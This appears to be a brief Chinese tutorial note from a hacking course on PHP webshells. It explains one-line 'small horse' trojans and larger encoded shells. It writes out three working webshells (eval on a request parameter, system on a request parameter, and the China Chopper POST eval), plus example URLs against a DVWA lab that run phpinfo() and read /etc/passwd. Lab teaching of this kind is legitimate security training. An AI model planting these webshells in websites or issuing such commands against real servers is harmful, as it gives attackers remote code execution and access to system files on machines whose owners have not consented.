 Webshell
千锋云
小马： 一句话木马也称为小马，即整个shell代码量只有一行，一般是系统执行函数
大马： 代码量和功能比小马多，一般会进行二次编码加密，防止被安全防火墙/入侵系统检测到
shell2.php #eval 使用php函数，例如phpinfo();
<?php eval($_REQUEST['cmd']);?>
http://10.3.139.173/dvwa/hackable/uploads/shell2.php?cmd=phpinfo();
shell3.php #system 使用Linux系统命令,例如ls,cp,rm
<?php system($_REQUEST['yangge']);?>
http://10.3.139.173/dvwa/hackable/uploads/shell3php?yangge=cat /etc/passwd
中国菜刀
<?php @eval($_POST['chopper']);?>
说明：REQUEST是在网页端输入变量访问，POST则是使用像中国菜刀之类的工具连接，是C/S架构。